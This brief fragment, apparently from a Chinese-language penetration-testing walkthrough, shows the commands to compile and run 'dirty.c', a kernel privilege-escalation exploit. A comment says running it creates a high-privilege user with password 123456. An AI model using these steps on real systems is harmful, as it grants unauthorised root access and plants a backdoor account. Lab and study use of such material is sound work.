 gcc -pthread dirty.c -o dirty -lcrypt //编译dirty.c./dirty 123456 //创建一个高权限用户,密码为123456